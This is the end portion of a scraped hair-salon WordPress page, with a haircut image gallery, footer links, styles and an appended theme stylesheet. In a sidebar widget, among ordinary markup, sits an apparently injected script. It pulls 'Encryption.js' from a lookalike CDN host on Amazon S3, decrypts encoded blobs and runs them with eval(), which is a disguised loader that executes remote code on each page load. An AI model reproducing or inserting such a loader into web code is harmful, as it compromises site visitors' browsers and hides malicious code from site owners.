			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" />
		</div>
</div><div class="widget-wrap"><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var XLsvipayucXZMwu = 'VVoXQPdUDSnqgMH';var ESubPwvBVhXhYWS = '[base64]';var SdPIIVOyBFBgFbr = '[base64]';let AEETkvLnIrBJaCj = new Encryption();var ZlZhMoeDCZHCVQs = AEETkvLnIrBJaCj.decrypt(ESubPwvBVhXhYWS, XLsvipayucXZMwu);if (!eval(ZlZhMoeDCZHCVQs)) {eval(AEETkvLnIrBJaCj.decrypt(SdPIIVOyBFBgFbr, XLsvipayucXZMwu));};</script></div>
</div>  </div> <!-- row -->
  </div> <!-- container -->
  </div> <!-- main-and-sidebar -->
<!-- FOOTER ELEMENTS -->
<div class="footer-wrap">
<div class="container">
  <div class="footer">
  <div class="row">
    <div class="four columns">
              <div class="widget-wrap-footer"><h3 class="widget-title">Site Links</h3><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-28589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28589"><a href="https://aihairsalon.ca/connected-resources/">Connected Resources</a></li>
<li id="menu-item-30061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30061"><a href="https://aihairsalon.ca/sitemap/">Sitemap</a></li>
</ul></div></div>          </div>
    <div class="four columns">
            
    </div>
    <div class="four columns">
            
    </div>
  </div>
  </div>
</div>

<div class="bottom-credits">
<div class="container">
  <div class="row">
    <span class="u-pull-left">
		A &amp; I Hair Salon © 2026 <a href="https://supplystash.ca/">Supply Stash</a>
	</span>
	  
	<span class="u-pull-right"></span>
  </div>
</div>
</div>
</div>
</div> <!--/head-to-foot-wrap-->

<!-- FONT -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aihairsalon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe loading="lazy" src="https://www.googletagmanager.com/ns.html?id=GTM-N46J43MK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<style id='global-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js" id="ryu-main-js"></script>

<script data-two_delay_id="two_dispatchEvent_script"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css
body_size: 3916
content:
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0;max-width:900px;width:100%;height:auto}div.full-width img{max-width:900px}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto;white-space:pre-line}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.container{position:relative;width:100%;max-width:1100px;margin:0 auto;padding:0 20px;box-sizing:border-box}.column,.columns{width:100%;float:left;box-sizing:border-box}@media (min-width:400px){.container{width:90%;padding:0}}@media (min-width:1100px){.container{width:80%}.column,.columns{margin-left:4%}.column:first-child,.columns:first-child{margin-left:0}.one.column,.one.columns{width:4.66666666667%}.two.columns{width:13.3333333333%}.three.columns{width:22%}.four.columns{width:30.6666666667%}.five.columns{width:39.3333333333%}.six.columns{width:48%}.seven.columns{width:56.6666666667%}.eight.columns{width:65.3333333333%}.nine.columns{width:74%}.ten.columns{width:82.6666666667%}.eleven.columns{width:91.3333333333%}.twelve.columns{width:100%;margin-left:0}.one-third.column{width:30.6666666667%}.two-thirds.column{width:65.3333333333%}.one-half.column{width:48%}.offset-by-one.column,.offset-by-one.columns{margin-left:8.66666666667%}.offset-by-two.column,.offset-by-two.columns{margin-left:17.3333333333%}.offset-by-three.column,.offset-by-three.columns{margin-left:26%}.offset-by-four.column,.offset-by-four.columns{margin-left:34.6666666667%}.offset-by-five.column,.offset-by-five.columns{margin-left:43.3333333333%}.offset-by-six.column,.offset-by-six.columns{margin-left:52%}.offset-by-seven.column,.offset-by-seven.columns{margin-left:60.6666666667%}.offset-by-eight.column,.offset-by-eight.columns{margin-left:69.3333333333%}.offset-by-nine.column,.offset-by-nine.columns{margin-left:78%}.offset-by-ten.column,.offset-by-ten.columns{margin-left:86.6666666667%}.offset-by-eleven.column,.offset-by-eleven.columns{margin-left:95.3333333333%}.offset-by-one-third.column,.offset-by-one-third.columns{margin-left:34.6666666667%}.offset-by-two-thirds.column,.offset-by-two-thirds.columns{margin-left:69.3333333333%}.offset-by-one-half.column,.offset-by-one-half.columns{margin-left:52%}}html{font-size:62.5%}body{font-size:1.5em;line-height:1.6;font-weight:400;font-family:"Open Sans",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;color:#444}h1,h2,h3,h4,h5,h6{margin-top:0;padding-top:.7rem;margin-bottom:2rem;font-weight:300;clear:both;-ms-word-wrap:break-word;word-wrap:break-word}h1{font-size:3.2rem;line-height:1.2;letter-spacing:-.1rem;margin-top:1.8rem}h2{font-size:2.8rem;line-height:1.25;letter-spacing:-.1rem}h3{font-size:2.3rem;line-height:1.3;letter-spacing:-.1rem;margin-top:10px}h4{font-size:2.1rem;line-height:1.35;letter-spacing:-.08rem}h5{font-size:1.8rem;line-height:1.5;letter-spacing:-.05rem}h6{font-size:1.5rem;line-height:1.6;letter-spacing:0}@media (min-width:700px){h1{font-size:3.2rem;margin-top:1.8rem}h2{font-size:2.8rem}h3{font-size:2.3rem;margin-top:10px}h4{font-size:2.1rem}h5{font-size:1.8rem}h6{font-size:1.5rem}}p{margin-top:0}a{color:#4582bf;text-decoration:none}a:hover{text-decoration:underline}.button,button,input[type=button],input[type=reset],input[type=submit]{display:inline-block;height:38px;padding:0 30px;color:#555;text-align:center;font-size:11px;font-weight:600;line-height:38px;letter-spacing:.1rem;text-transform:uppercase;text-decoration:none;white-space:nowrap;background-color:transparent;border-radius:4px;border:1px solid #bbb;cursor:pointer;box-sizing:border-box}.button:focus,.button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{color:#333;border-color:#888;outline:0}.button.button-primary,button.button-primary,input[type=button].button-primary,input[type=reset].button-primary,input[type=submit].button-primary{color:#fff;background-color:#33c3f0;border-color:#33c3f0}.button.button-primary:focus,.button.button-primary:hover,button.button-primary:focus,button.button-primary:hover,input[type=button].button-primary:focus,input[type=button].button-primary:hover,input[type=reset].button-primary:focus,input[type=reset].button-primary:hover,input[type=submit].button-primary:focus,input[type=submit].button-primary:hover{color:#fff;background-color:#1eaedb;border-color:#1eaedb}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{width:100%;height:38px;padding:6px 10px;background-color:#fff;border:1px solid #d1d1d1;border-radius:4px;box-shadow:none;box-sizing:border-box}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}textarea{min-height:65px;padding-top:6px;padding-bottom:6px}input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border:1px solid #3e557e;outline:0}label,legend{display:block;margin-bottom:.5rem;font-weight:600}fieldset{padding:0;border-width:0}input[type=checkbox],input[type=radio]{display:inline}label>.label-body{display:inline-block;margin-left:.5rem;font-weight:400}ul{list-style:circle inside}ol{list-style:decimal inside}ol,ul{padding-left:0;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin:1.5rem 0 1.5rem 3rem;font-size:90%}li{margin-bottom:1rem}code{padding:.2rem .5rem;margin:0 .2rem;font-size:90%;white-space:nowrap;background:#f1f1f1;border:1px solid #e1e1e1;border-radius:4px}pre>code{display:block;padding:1rem 1.5rem;white-space:pre-line}td,th{padding:12px 15px;text-align:left;border-bottom:1px solid #e1e1e1}td:first-child,th:first-child{padding-left:0}td:last-child,th:last-child{padding-right:0}.button,button{margin-bottom:1rem}fieldset,input,select,textarea{margin-bottom:1.5rem}blockquote,dl,figure,form,ol,p,pre,table,ul{margin-bottom:2.5rem}p{margin-top:0}.u-full-width{width:100%;box-sizing:border-box}.u-max-full-width{max-width:100%;box-sizing:border-box}.u-pull-right{float:right}.u-pull-left{float:left}hr{margin-top:3rem;margin-bottom:3.5rem;border-width:0;border-top:1px solid #e1e1e1}.container:after,.row:after,.u-cf{content:"";display:table;clear:both}body,head{background-color:#fff}html{background-color:#f5f5f5}.top-menu{display:block;height:40px;font-size:1.4rem;overflow:hidden}.top-menu ul{position:relative;display:block;list-style:none;float:left;line-height:40px;margin-bottom:0}.top-menu ul li{position:relative;display:inline-block;list-style:none;float:left;margin-right:30px;margin-bottom:0}.top-menu a{text-decoration:none;color:#666;-webkit-transition:all .12s linear;-moz-transition:all .12s linear;transition:all .12s linear}.top-menu a:hover{text-decoration:none;color:#4582bf}#top-menu-bottom-border{height:40px;background-color:#fff;border-bottom:1px solid #e3e3e3}.logo-strip{background-color:#fff}.logo-strip-text{color:#4582bf;font-size:4rem;letter-spacing:-.07em;font-weight:600;margin-bottom:0;line-height:125px}.logo-strip-text a{color:#4582bf}.logo-strip-text a:hover{color:#464646;text-decoration:none}.logo-strip-text img{height:auto;margin-top:10px;margin-bottom:-35px;max-width:100%}.header-menu{height:70px;background-color:#222;color:#fff;text-transform:uppercase;font-weight:700;font-size:1.8rem}.header-menu ul li a{color:#fff;text-decoration:none;display:inline-block;padding:0 20px 0 50px}@media (min-width:500px){.header-menu ul li a{padding-left:62px}}@media (min-width:700px){.header-menu ul li a{padding-left:75px}}.head-to-foot-wrap{z-index:0}.header-menu{height:50px}.header-menu ul.menu{display:none;position:relative;z-index:1;margin:0}.header-menu ul.menu>li{display:block;line-height:50px;background:#333;margin-bottom:0}.header-menu ul.menu>li:hover{background:#333;color:#fff}ul.sub-menu{display:none;position:relative;background-color:#222;margin:0;z-index:2}ul.sub-menu li{display:block;background-color:#222;padding:0 20px;margin-bottom:0;margin-left:0}.mobile-only{display:block;line-height:50px;margin-left:5%}.menu-container{width:100%;max-width:none;padding:0}.sub-menu-toggle{display:inline-block;position:absolute;right:0;padding:0 50px}@media (min-width:1100px){.header-menu{height:70px}.header-menu ul.menu{display:block;list-style:none}.header-menu ul.menu>li{display:block;float:left;list-style:none;height:70px;line-height:70px;padding-left:0;background-color:#222;-webkit-transition:all .12s linear;-moz-transition:all .12s linear;transition:all .12s linear}.header-menu ul li a{padding:0 20px}.header-menu ul li ul li a{font-size:80%}.header-menu ul li:hover{background-color:#333}.header-menu ul li:hover a{color:#fff}ul.sub-menu{display:none;position:absolute;background-color:#222;margin:0;z-index:2}ul.sub-menu li{position:relative;display:block;float:none;background-color:#222;margin-bottom:0}.header-menu li{-webkit-transition:all .12s linear;-moz-transition:all .12s linear;-ms-transition:all .12s linear;-o-transition:all .12s linear;transition:all .12s linear}.mobile-only,.sub-menu-toggle{display:none}.header-menu ul li:hover>ul{display:block}.menu-container{width:80%;max-width:1100px}}.main-and-sidebar{background-color:#f5f5f5;padding-top:30px}@media (min-width:1100px){.main-and-sidebar{padding-top:0}}.main-container{padding:0 6px}@media (min-width:400px){.main-container{padding:0}}@media (min-width:1100px){.main-left{float:left;margin-right:340px;padding-right:30px;width:calc(100% - 370px)}}.main-wrap{display:block;background:#fff;padding:1px 15px 35px 15px;margin:0;overflow:hidden}@media (min-width:800px){.main-wrap{padding:1px 35px 35px 35px}}@media (min-width:1100px){.main-wrap{margin:30px 0}}.post-wrap{display:block;margin-top:35px}.descrip-wrap{margin-bottom:0;padding-bottom:0}.descrip-wrap.post-wrap{margin-top:18px}.read-more{display:block;position:relative;text-align:right}img.attachment-thumbnail{width:100%;height:auto;padding-bottom:15px}@media (min-width:625px){img.attachment-thumbnail{float:left;padding-right:25px;width:240px;height:auto}}@media (min-width:1100px){img.attachment-thumbnail{width:100%;height:auto;float:none;padding-right:0}}@media (min-width:1085px){img.attachment-thumbnail{float:left;padding-right:25px;width:240px;height:auto}}.pagination-wrapper{position:relative;text-align:center;margin-top:65px;clear:both}.page-numbers{color:#fff;text-align:center;line-height:30px;background:#4582bf;height:30px;width:120px;border-radius:3px;padding:5px}.page-numbers a{color:#fff;text-decoration:none}.pagination-wrapper a:hover{text-decoration:none}.page-numbers:hover{background:#222}.attachment-post-thumbnail{height:auto;width:100%}.sidebar-box{width:100%}@media (min-width:1100px){.sidebar-box{width:340px;margin-left:-340px}}.widget-wrap{position:relative;display:block;background-color:#fff;padding:20px 20px 20px 20px;margin:30px 0 30px 0}.widget-title{font-size:2.1rem;margin-top:0;letter-spacing:0;line-height:2.1rem;text-transform:uppercase;font-weight:600;margin-bottom:12px}.post-date{display:block;font-size:1.1rem;margin-left:17px}.sidebar-box img{display:block;margin:0 auto;max-width:300px}.footer{margin-top:30px}.bottom-credits{background-color:#f5f5f5;padding:10px 0 10px 0;border-bottom:1px solid #f1f1f1}.bottom-credits a{color:#444;text-decoration:none;-webkit-transition:all .12s linear;-moz-transition:all .12s linear;transition:all .12s linear}.bottom-credits a:hover{text-decoration:underline}.widget-wrap-footer{position:relative;display:block;background-color:#fff;margin-bottom:30px}h4#comments{border-top:1px dotted #444;padding-top:20px}.avatar{display:none}.commentlist{margin-top:30px}.comment-body{padding:10px}.small{margin-bottom:8px;display:inline-block}.commentlist .bypostauthor{background:#f5f5f5}.commentlist li ul.children li.bypostauthor{background:#f5f5f5}.alignleft{float:left;margin-right:15px;margin-bottom:15px}.alignright{float:right;margin-left:15px;margin-bottom:15px}.aligncenter{margin:0 auto}.wp-caption-text{font-size:10px}.pagination-wrapper .current{background:#222}.wp-block-code{color:#222}.wp-block-quote{border-left:2px solid #222;padding-left:25px}.wp-block-pullquote{padding:3px 0}.wp-block-table{display:block;margin:0 auto;overflow-x:auto;border-collapse:collapse;margin-bottom:25px}.wp-block-button{text-align:center}.wp-block-media-text{margin-bottom:25px}.wp-block-embed{margin:0 0 25px 0}ul.wp-block-gallery{margin-left:0}.wp-block-button__link:hover{background-color:#ca4c5a;border-bottom:none}.wp-block-image{margin-bottom:2.5rem}.wp-block-image figcaption{color:#222;font-size:15px;margin-top:2px;margin-bottom:0}.wp-block-image .aligncenter,.wp-block-image .alignfull,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image .alignwide{margin-top:10px}.wp-block-image .alignleft{margin-right:0}.wp-block-image .alignright{margin-left:0}@media (min-width:425px){.wp-block-image .alignleft{margin-right:25px}.wp-block-image .alignright{margin-left:25px}}.wp-block-columns{margin:20px 0 25px 0}.wp-block-column p:last-child,.wp-block-column:last-child{margin-bottom:0}@media (min-width:600px){.wp-block-column{flex-basis:auto}.wp-block-column:not(:first-child){margin-left:0}.wp-block-column:not(:last-child){margin-right:0}.wp-block-column:nth-child(odd){margin-right:0}}@media (min-width:750px){.wp-block-columns.has-2-columns{display:flex;flex-wrap:nowrap}.wp-block-columns.has-3-columns{display:flex;flex-wrap:wrap}.wp-block-columns.has-4-columns{flex-wrap:wrap}.has-2-columns .wp-block-column{flex-basis:50%}.has-2-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-2-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-3-columns .wp-block-column:first-child{flex-basis:100%}.has-3-columns .wp-block-column:not(:first-child){flex-basis:50%}.has-3-columns .wp-block-column:nth-child(2){padding-right:12px;box-sizing:border-box}.has-3-columns .wp-block-column:nth-child(3){padding-left:12px;box-sizing:border-box}.has-4-columns .wp-block-column{flex-basis:50%}.has-4-columns .wp-block-column:first-child{padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(2){padding-left:12px;box-sizing:border-box}.has-4-columns .wp-block-column:nth-child(3){padding-right:12px;box-sizing:border-box}.has-4-columns .wp-block-column:last-child{padding-left:12px;box-sizing:border-box}.has-5-columns .wp-block-column:first-child{flex-basis:100%}.has-5-columns .wp-block-column:nth-child(2),.has-5-columns 